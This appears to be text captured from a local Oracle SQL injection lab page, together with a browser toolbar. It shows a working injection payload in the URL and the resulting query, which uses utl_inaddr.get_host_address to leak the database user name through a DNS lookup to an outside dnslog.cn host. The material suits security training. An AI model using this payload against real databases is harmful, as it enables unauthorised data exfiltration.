 Load URL
http://127.0.0.1/oracle.php?id=IT_PROG' and utl_inaddr.get_host_address((select user from dual)||'.29qo74.dnslog.cn')='1' --
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
NETCRAFT Services [No information available]
Oracle 注入实验
-------------------------------------------------
Oracle语句：select * from hr.JOB_HISTORY where JOB_ID='IT_PROG' and utl_inaddr.get_host_address((select user from dual)||'.29qo74.dnslog.cn')='1' --'
查询结果